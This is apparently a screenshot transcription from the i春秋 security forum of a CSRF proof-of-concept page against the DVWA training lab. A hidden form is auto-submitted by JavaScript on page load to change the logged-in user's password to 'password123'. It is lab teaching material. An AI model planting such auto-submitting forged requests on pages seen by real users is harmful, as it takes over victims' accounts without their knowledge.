 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>CSRF TEST</title>
6 </head>
7 <body>
8 <!--创建隐藏表单-->
9 <form id='CsrfTestForm' action="http://192.168.17.50/dvwa/vulnerabilities/csrf/" method="GET">
10 <input autocomplete="off" name="password_new" type="hidden" value="password123"><br>
11 <input autocomplete="off" name="password_conf" type="hidden" value="password123"><br>
12 <input value="Change" name="Change">
13 </form>
14 <!--通过JS 自动提交表单-->
15 <script type="text/javascript">
16 var csrffrom = document.getElementById('CsrfTestForm');
17 csrffrom.submit();
18 </script>
19 </body>
20 </html>
21
春秋 社区
bbs.ichunqiu.com